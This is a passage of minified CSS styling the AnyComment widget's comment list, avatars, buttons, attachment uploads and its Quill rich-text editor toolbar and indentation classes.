0;color:#2A2E2E;line-height:1.167em;outline:0;text-transform:none;text-decoration:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;text-shadow:none;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;min-height:0;-webkit-overflow-scrolling:touch}.anycomment-app .anycomment-social{display:inline-block;text-align:center}.anycomment-app .anycomment-social,.anycomment-app .anycomment-social>img{width:25px;height:25px}.anycomment-app .anycomment-link{cursor:pointer}.anycomment-app .anycomment-icon{color:#B6C1C6;vertical-align:middle}.anycomment-app .dropdown{display:inline-block;position:relative}.anycomment-app .dropdown__trigger{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .dropdown__content{display:none;position:absolute;top:20px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;right:0}.anycomment-app .dropdown__content *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .dropdown__content ul{margin:0;padding:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.anycomment-app .dropdown__content ul,.anycomment-app .dropdown__content ul li{list-style:none}.anycomment-app .dropdown__content ul li{padding:5px 0}.anycomment-app .dropdown--active .dropdown__content{display:block;background-color:#fff;padding:7px;border-radius:4px;border:1px solid #d6d6d6;z-index:9}.anycomment-app .dropdown--active .dropdown__content ul li a{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:distribute;justify-content:space-around}.anycomment-app .dropdown--active .dropdown__content ul li a .anycomment-icon{margin-right:5px}.anycomment-app .anycomment-alert{padding:10px;color:#2A2E2E;border-radius:4px}.anycomment-app .anycomment-alert.anycomment-alert-default{background-color:#f2f2f2;color:grey}.anycomment-app .anycomment-btn,.anycomment-app .input[type="submit"],.anycomment-app input+.input[type="button"]{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px}.anycomment-app .anycomment-btn:not([disabled]):hover,.anycomment-app .anycomment-btn:not([disabled]):active,.anycomment-app .anycomment-btn:not([disabled]):focus,.anycomment-app .input[type="submit"]:not([disabled]):hover,.anycomment-app .input[type="submit"]:not([disabled]):active,.anycomment-app .input[type="submit"]:not([disabled]):focus,.anycomment-app input+.input[type="button"]:not([disabled]):hover,.anycomment-app input+.input[type="button"]:not([disabled]):active,.anycomment-app input+.input[type="button"]:not([disabled]):focus{font-size:12px !important;font-weight:normal !important;text-align:center !important;text-transform:none !important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;color:#fff !important;padding:0 50px !important;height:30px !important;line-height:30px !important;display:inline-block;vertical-align:middle;border:0;opacity:1;outline:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;white-space:nowrap;background-color:#1DA1F2;border-radius:30px;background-color:#0d95e8 !important}.anycomment-app .anycomment-btn[disabled]{background-color:#B6C1C6}.anycomment-app .anycomment-btn[disabled]:hover,.anycomment-app .anycomment-btn[disabled]:active,.anycomment-app .anycomment-btn[disabled]:focus{background-color:#a8b5bb}.anycomment-app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0;margin:20px 0;position:relative;background-color:rgba(0,0,0,0);border-radius:0}.anycomment-app .anycomment-copy-footer{margin-top:50px;padding-top:25px;text-align:right;font-size:11px;border-top:2px solid #e4e2e7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.anycomment-app .anycomment-copy-footer,.anycomment-app .anycomment-copy-footer a{color:#B6C1C6}.anycomment-app .anycomment-copy-footer a:hover,.anycomment-app .anycomment-copy-footer a:focus,.anycomment-app .anycomment-copy-footer a:active{color:#2A2E2E}.anycomment-app .anycomment-copy-footer>span{display:inline-block;margin-right:6px;vertical-align:middle}.anycomment-app .anycomment-list{margin:0;padding:0}.anycomment-app .anycomment-list,.anycomment-app .anycomment-list .comment-single{list-style:none}.anycomment-app .anycomment-list .comment-single-highlight{position:relative}.anycomment-app .anycomment-list .comment-single-highlight::before{content:'';position:absolute;left:-8px;top:0;height:100%;width:5px;background-color:#1DA1F2}.anycomment-app .anycomment-list .comment-single{margin-bottom:25px}.anycomment-app .anycomment-list .comment-single-replies{margin-top:25px}.anycomment-app .anycomment-list .comment-single:last-of-type{padding-bottom:0 !important}.anycomment-app .anycomment-list .comment-single-avatar{position:absolute;left:0;top:0}.anycomment-app .anycomment-list .comment-single-avatar,.anycomment-app .anycomment-list .comment-single-avatar__img{width:48px;height:48px}.anycomment-app .anycomment-list .comment-single-avatar__img{position:relative;background-size:cover;background-position:center center;border:1px solid #B6C1C6;background-color:#DDE2E5;border-radius:50%}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type{position:absolute;bottom:-3.75px;right:-3.75px}.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type,.anycomment-app .anycomment-list .comment-single-avatar__img-auth-type>img{width:15px;height:15px}.anycomment-app .anycomment-list .comment-single-body-header__author{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:3px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-left:auto}.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon,.anycomment-app .anycomment-list .comment-single-body-header__author--actions .anycomment-icon svg{font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions>*{margin-right:15px}.anycomment-app .anycomment-list .comment-single-body-header__author--actions>*:last-child{margin-right:0}.anycomment-app .anycomment-list .comment-single-body-header__author-name{color:#1DA1F2;font-size:14px}.anycomment-app .anycomment-list .comment-single-body-header__author-owner{background-color:#1DA1F2;color:#fff;font-size:12px;padding:0 8px;margin-left:10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:18px;line-height:18px;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body-header__author-reply{margin-left:5px;display:inline-block}.anycomment-app .anycomment-list .comment-single-body-header__author-reply,.anycomment-app .anycomment-list .comment-single-body-header__author-reply a{color:#B6C1C6;font-size:12px}.anycomment-app .anycomment-list .comment-single-body-header__author-replied,.anycomment-app .anycomment-list .comment-single-body-header__author-parent-author{color:#1DA1F2}.anycomment-app .anycomment-list .comment-single-body-header__author-answered{color:#B6C1C6}.anycomment-app .anycomment-list .comment-single-body-header__date{color:#B6C1C6;font-size:12px;line-height:12.5px;display:block}.anycomment-app .anycomment-list .comment-single-body__shortened .comment-single-body__text-content{position:relative;cursor:pointer;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text{width:100%;margin:5px 0;-webkit-transition:height 1s ease-out;transition:height 1s ease-out}.anycomment-app .anycomment-list .comment-single-body__text-content{color:#2A2E2E;font-size:14px;font-weight:normal;line-height:19px;padding:0;margin:0;word-break:break-word;word-wrap:break-word;overflow:hidden}.anycomment-app .anycomment-list .comment-single-body__text-content,.anycomment-app .anycomment-list .comment-single-body__text-content p{line-height:1.6;margin:0 0 5px 0}.anycomment-app .anycomment-list .comment-single-body__text-content a{color:#1DA1F2}.anycomment-app .anycomment-list .comment-single-body__text-content a,.anycomment-app .anycomment-list .comment-single-body__text-content a:hover,.anycomment-app .anycomment-list .comment-single-body__text-content a:active,.anycomment-app .anycomment-list .comment-single-body__text-content a:focus,.anycomment-app .anycomment-list .comment-single-body__text-content a:visited{background-color:transparent}.anycomment-app .anycomment-list .comment-single-body__text-content ul,.anycomment-app .anycomment-list .comment-single-body__text-content ol{padding-left:21px;margin-left:0}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote{position:relative;margin:0 0 10px 0;padding:5px 8px 8px 41px;font-size:19px;font-weight:400;font-family:Georgia, Cambria, "Times New Roman", Times, serif;background-color:#efefef;line-height:1.48;letter-spacing:-.012em;border-radius:4px}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::after{content:''}.anycomment-app .anycomment-list .comment-single-body__text-content blockquote::before{position:absolute;top:5px;left:10px;content:"\201C";font-family:Georgia, Cambria, "Times New Roman", Times, serif;font-size:39px;font-weight:bold;line-height:39px}.anycomment-app .anycomment-list .comment-single-body__text-content img{max-width:100%;width:auto}.anycomment-app .anycomment-list .comment-single-body__text-content>*:last-child{margin-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-content>p:last-child{padding-bottom:0}.anycomment-app .anycomment-list .comment-single-body__text-readmore{color:#1DA1F2;font-size:12px;text-decoration:none;text-align:left;padding:5px 0 0;margin:0;cursor:pointer}.anycomment-app .anycomment-list .comment-single-body__text-readmore:hover,.anycomment-app .anycomment-list .comment-single-body__text-readmore:active,.anycomment-app .anycomment-list .comment-single-body__text-readmore:focus{color:#0d95e8}.anycomment-app .anycomment-list .comment-single-body .comment-attachments{width:100%;display:block;margin:3px 0;padding:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li{display:inline-block;margin-right:5px;margin-bottom:2px;float:left}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment{display:block;width:50px;height:50px;line-height:50px;background-color:#eee;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:0 2px;font-size:7px;font-weight:bold;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#c8c8c8;border-radius:3px}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment:hover{background-color:#e6e6e6;color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment .anycomment-icon{color:#bbb}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__link{outline:0}.anycomment-app .anycomment-list .comment-single-body .comment-attachments li .comment-attachment__image{background-size:cover;background-repeat:no-repeat;background-position:center center}.anycomment-app .anycomment-list .comment-single-body__actions{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:10px}.anycomment-app .anycomment-list .comment-single-body__actions-like-static svg{-webkit-animation:iconToStatic 0.4s ease-out;animation:iconToStatic 0.4s ease-out}.anycomment-app .anycomment-list .comment-single-body__actions-like-active svg{-webkit-animation:iconToActive 0.4s ease-out;animation:iconToActive 0.4s ease-out}@-webkit-keyframes iconToStatic{50%{-webkit-transform:scale(0.77);transform:scale(0.77)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToStatic{50%{-webkit-transform:scale(0.77);transform:scale(0.77)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes iconToActive{25%{-webkit-transform:scale(0.77);transform:scale(0.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes iconToActive{25%{-webkit-transform:scale(0.77);transform:scale(0.77)}75%{-webkit-transform:scale(1.55);transform:scale(1.55)}100%{-webkit-transform:scale(1);transform:scale(1)}}.anycomment-app .anycomment-list .comment-single-body__actions ul{list-style:none;margin:0;padding:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li{display:inline-block;margin-right:15px}.anycomment-app .anycomment-list .comment-single-body__actions ul li .svg-inline--fa{font-size:15px;margin-right:7px;vertical-align:middle}.anycomment-app .anycomment-list .comment-single-body__actions ul li:last-of-type{margin-right:0}.anycomment-app .anycomment-list .comment-single-body__actions ul li a,.anycomment-app .anycomment-list .comment-single-body__actions ul li span{font-size:14px;color:#B6C1C6;text-decoration:none}.anycomment-app .anycomment-list .comment-single-body__actions ul li a:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li a:focus,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:hover,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:active,.anycomment-app .anycomment-list .comment-single-body__actions ul li span:focus{text-decoration:none;color:#a8b5bb}.anycomment-app .anycomment-list .comment-single-form-wrapper{margin:10px 0}.anycomment-app .anycomment-list-child .comment-single-avatar,.anycomment-app .anycomment-list-child .comment-single-avatar__img{width:30px;height:30px}.anycomment-app .anycomment-list-child .comment-single-avatar-auth-type,.anycomment-app .anycomment-list-child .comment-single-avatar__img-auth-type{width:12px;height:12px;font-size:8px;line-height:12px}.anycomment-app .anycomment-list-child .comment-single-body .comment-attachments li .comment-attachment{width:40px;height:40px;line-height:40px;font-size:5px}.anycomment-app .anycomment-list .comment-single-load-more{text-align:center}.anycomment-app>.anycomment-list ul.anycomment-list-child .comment-single-body{padding-left:48px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-body{padding-left:68px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child{margin-left:68px}.anycomment-app>.anycomment-list>.comment-single>.comment-single-replies>ul.anycomment-list-child>li>.comment-single-replies>ul.anycomment-list-child{margin-left:68px}.anycomment-app .anycomment-uploads{margin:5px 0;padding:5px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 60px;flex:0 0 60px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.anycomment-app .anycomment-uploads,.anycomment-app .anycomment-uploads__item{list-style:none}.anycomment-app .anycomment-uploads__item{overflow:hidden;margin:5px;cursor:pointer;width:50px;height:50px;line-height:50px;text-align:center;background-color:#eee;border-radius:4px}.anycomment-app .anycomment-uploads__item:hover .anycomment-uploads__item-close{display:block}.anycomment-app .anycomment-uploads__item-close{position:absolute;top:0;right:0;width:15px;height:15px;display:none;cursor:pointer;color:#fff;font-weight:bold;text-align:center;line-height:15px;background-color:rgba(0,0,0,0.8);z-index:1;opacity:0.9}.anycomment-app .anycomment-uploads__item-close:hover{opacity:1}.anycomment-app .anycomment-uploads__item-thumbnail{width:100%;height:auto;border-radius:4px}.anycomment-app .anycomment-uploads__item .anycomment-icon{font-size:27pt;color:#bbb}.anycomment-app .anycomment-form .anycomment-uploads{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.anycomment-app .ql-container{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:"Noto-Sans",sans-serif;font-size:12px;height:100%;margin:0;position:relative;padding:10px}.anycomment-app .ql-container.ql-disabled .ql-tooltip{visibility:hidden}.anycomment-app .ql-container.ql-disabled .ql-editor ul[data-checked]>li::before{pointer-events:none}.anycomment-app .ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.anycomment-app .ql-clipboard p{margin:0;padding:0}.anycomment-app .ql-editor{min-height:120px;-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.42;height:100%;outline:none;overflow-y:auto;-o-tab-size:4;tab-size:4;-moz-tab-size:4;font-size:14px;text-align:left;white-space:pre-wrap;word-wrap:break-word}.anycomment-app .ql-editor>*{cursor:text}.anycomment-app .ql-editor p,.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul,.anycomment-app .ql-editor pre,.anycomment-app .ql-editor blockquote,.anycomment-app .ql-editor h1,.anycomment-app .ql-editor h2,.anycomment-app .ql-editor h3,.anycomment-app .ql-editor h4,.anycomment-app .ql-editor h5,.anycomment-app .ql-editor h6{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor p{line-height:1.5;margin:0 0 5px 0}.anycomment-app .ql-editor ol,.anycomment-app .ql-editor ul{padding-left:1.5em}.anycomment-app .ql-editor ol>li,.anycomment-app .ql-editor ul>li{list-style-type:none}.anycomment-app .ql-editor ul>li::before{content:'\2022'}.anycomment-app .ql-editor ul[data-checked=true],.anycomment-app .ql-editor ul[data-checked=false]{pointer-events:none}.anycomment-app .ql-editor ul[data-checked=true]>li *,.anycomment-app .ql-editor ul[data-checked=false]>li *{pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true]>li::before,.anycomment-app .ql-editor ul[data-checked=false]>li::before{color:#777;cursor:pointer;pointer-events:all}.anycomment-app .ql-editor ul[data-checked=true]>li::before{content:'\2611'}.anycomment-app .ql-editor ul[data-checked=false]>li::before{content:'\2610'}.anycomment-app .ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.anycomment-app .ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:0.3em;text-align:right}.anycomment-app .ql-editor li.ql-direction-rtl::before{margin-left:0.3em;margin-right:-1.5em}.anycomment-app .ql-editor ol li:not(.ql-direction-rtl),.anycomment-app .ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.anycomment-app .ql-editor ol li.ql-direction-rtl,.anycomment-app .ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.anycomment-app .ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.anycomment-app .ql-editor ol li:before{content:counter(list-0, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-1{counter-increment:list-1}.anycomment-app .ql-editor ol li.ql-indent-1:before{content:counter(list-1, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-2{counter-increment:list-2}.anycomment-app .ql-editor ol li.ql-indent-2:before{content:counter(list-2, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-3{counter-increment:list-3}.anycomment-app .ql-editor ol li.ql-indent-3:before{content:counter(list-3, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-4{counter-increment:list-4}.anycomment-app .ql-editor ol li.ql-indent-4:before{content:counter(list-4, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-5{counter-increment:list-5}.anycomment-app .ql-editor ol li.ql-indent-5:before{content:counter(list-5, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-6{counter-increment:list-6}.anycomment-app .ql-editor ol li.ql-indent-6:before{content:counter(list-6, decimal) ". "}.anycomment-app .ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-7{counter-increment:list-7}.anycomment-app .ql-editor ol li.ql-indent-7:before{content:counter(list-7, lower-alpha) ". "}.anycomment-app .ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.anycomment-app .ql-editor ol li.ql-indent-8{counter-increment:list-8}.anycomment-app .ql-editor ol li.ql-indent-8:before{content:counter(list-8, lower-roman) ". "}.anycomment-app .ql-editor ol li.ql-indent-8{counter-reset:list-9}.anycomment-app .ql-editor ol li.ql-indent-9{counter-increment:list-9}.anycomment-app .ql-editor ol li.ql-indent-9:before{content:counter(list-9, decimal) ". "}.anycomment-app .ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.anycomment-app .ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.anycomment-app .ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.anycomment-app .ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.anycomment-app .ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.anycomment-app .ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.anycomment-app .ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.anycomment-app .ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.anycomment-app .ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.anycomment-app .ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.anycomment-app .ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.anycomment-app .ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.anycomment-app .ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.anycomment-app .ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.anycomment-app .ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.anycomment-app .ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.anycomment-app .ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.anycomment-app .ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.anycomment-app .ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.anycomment-app .ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.anycomment-app .ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.anycomment-app .ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.anycomment-app .ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.anycomment-app .ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.anycomment-app .ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.anycomment-app .ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.anycomment-app .ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.anycomment-app .ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.anycomment-app .ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.anycomment-app .ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.anycomment-app .ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.anycomment-app .ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.anycomment-app .ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.anycomment-app .ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.anycomment-app .ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.anycomment-app .ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.anycomment-app .ql-editor .ql-video{display:block;max-width:100%}.anycomment-app .ql-editor .ql-video.ql-align-center{margin:0 auto}.anycomment-app .ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.anycomment-app .ql-editor .ql-bg-black{background-color:#000}.anycomment-app .ql-editor .ql-bg-red{background-color:#e60000}.anycomment-app .ql-editor .ql-bg-orange{background-color:#f90}.anycomment-app .ql-editor .ql-bg-yellow{background-color:#ff0}.anycomment-app .ql-editor .ql-bg-green{background-color:#008a00}.anycomment-app .ql-editor .ql-bg-blue{background-color:#06c}.anycomment-app .ql-editor .ql-bg-purple{background-color:#93f}.anycomment-app .ql-editor .ql-color-white{color:#fff}.anycomment-app .ql-editor .ql-color-red{color:#e60000}.anycomment-app .ql-editor .ql-color-orange{color:#f90}.anycomment-app .ql-editor .ql-color-yellow{color:#ff0}.anycomment-app .ql-editor .ql-color-green{color:#008a00}.anycomment-app .ql-editor .ql-color-blue{color:#06c}.anycomment-app .ql-editor .ql-color-purple{color:#93f}.anycomment-app .ql-editor .ql-font-serif{font-family:Georgia, Times New Roman, serif}.anycomment-app .ql-editor .ql-font-monospace{font-family:Monaco, Courier New, monospace}.anycomment-app .ql-editor .ql-size-small{font-size:0.75em}.anycomment-app .ql-editor .ql-size-large{font-size:1.5em}.anycomment-app .ql-editor .ql-size-huge{font-size:2.5em}.anycomment-app .ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.anycomment-app .ql-editor .ql-align-center{text-align:center}.anycomment-app .ql-editor .ql-align-justify{text-align:justify}.anycomment-app .ql-editor .ql-align-right{text-align:right}.anycomment-app .ql-editor .ql-embed-selected{border:1px solid #777;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.anycomment-app .ql-editor.ql-blank::before{color:#B6C1C6;content:attr(data-placeholder);font-style:normal;pointer-events:none;position:absolute}.anycomment-app .ql-snow.ql-toolbar:after,.anycomment-app .ql-snow .ql-toolbar:after{clear:both;content:'';display:table}.anycomment-app .ql-snow.ql-toolbar button,.anycomment-app .ql-snow .ql-toolbar button{background:none;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.anycomment-app .ql-snow.ql-toolbar button svg,.anycomment-app .ql-snow .ql-toolbar button svg{float:left;height:100%}.anycomment-app .ql-snow.ql-toolbar button:active:hover,.anycomment-app .ql-snow .ql-toolbar button:active:hover{outline:none}.anycomment-app .ql-snow.ql-toolbar input.ql-image[type=file],.anycomment-app .ql-snow .ql-toolbar input.ql-image[type=file]{display:none}.anycomment-app .ql-snow.ql-toolbar button:hover,.anycomment-app .ql-snow .ql-toolbar button:hover,.anycomment-app .ql-snow.ql-toolbar button:focus,.anycomment-app .ql-snow .ql-toolbar button:focus,.anycomment-app .ql-snow.ql-toolbar button.ql-active,.anycomment-app .ql-snow .ql-toolbar button.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected{color:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.anycomment-app .ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.anycomment-app .ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill{fill:#06c}.anycomment-app .ql-snow.ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:hover .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button:focus .ql-stroke,.anycomment-app .ql-snow.ql-toolbar button.ql-active .ql-stroke,.anycomment-app .ql-snow .ql-toolbar button.ql-active .ql-stroke,.anycomment-app 